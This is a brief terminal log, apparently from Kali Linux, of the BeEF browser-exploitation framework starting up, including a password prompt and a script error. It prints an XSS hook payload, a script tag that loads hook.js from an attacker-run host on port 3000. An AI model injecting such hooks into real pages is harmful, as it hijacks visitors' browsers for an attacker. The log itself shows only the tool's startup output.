 ┌──(root💀kali)-[~]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
/usr/bin/beef-xss: line 27: [: =: unary operator expected
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>